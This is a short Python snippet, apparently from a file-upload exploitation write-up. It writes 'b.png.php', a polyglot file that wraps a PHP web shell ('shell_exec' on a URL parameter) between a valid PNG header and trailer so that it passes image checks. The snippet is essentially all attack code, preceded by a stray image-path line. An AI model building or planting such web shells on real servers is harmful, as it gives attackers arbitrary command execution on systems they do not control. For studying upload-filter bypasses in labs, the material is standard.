 4
5 head=bytes.fromhex('8950 4e47 0d0a 1a0a 0000 000d 4948 4452 0000 019e 0000 01a6')
6 end=bytes.fromhex('0000 0000 4945 4e44 ae42 6082')
7
8 with open('b.png.php', 'wb') as f:
9     f.write(head+b"<?= shell_exec($_GET['code']); ?>"+end)
10